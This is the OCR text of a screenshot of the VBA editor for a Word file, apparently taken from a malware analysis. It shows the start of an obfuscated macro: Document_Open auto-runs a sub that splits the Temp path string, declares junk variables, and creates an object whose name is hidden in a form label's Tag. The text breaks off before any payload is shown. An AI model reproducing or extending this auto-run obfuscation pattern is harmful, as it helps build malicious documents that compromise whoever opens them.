 Microsoft Visual Basic for Applications - Abc [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
Normal
Project (Abc)
Microsoft Word Objects
ThisDocument
Forms
References
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
ConsecutiveHyp 0
DefaultTabStop 35,4
DefaultTargetFr
DisableFeatures False
DoNotEmbedSy: True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
Abc - ufaso (UserForm)
Abc - ThisDocument (Code)
(General) (Declarations)
Sub Document_Open()
Call kos
End Sub
Public Sub kos()
Dim skapiska As String
Dim pop3r As Object
Dim dop4miagi2 As Object
Dim dop4miagi21 As Object
skapiska = Environ("Tem" & "p")
Dim dop4miagi23 As Object
Set pop3r = CreateObject(ufaso.Label2.Tag)
Dim dop4miagi25 As Object
Dim dop4miagi26 As Object
Dim dop4miagi27 As Object
Dim dop4miagi28 As Object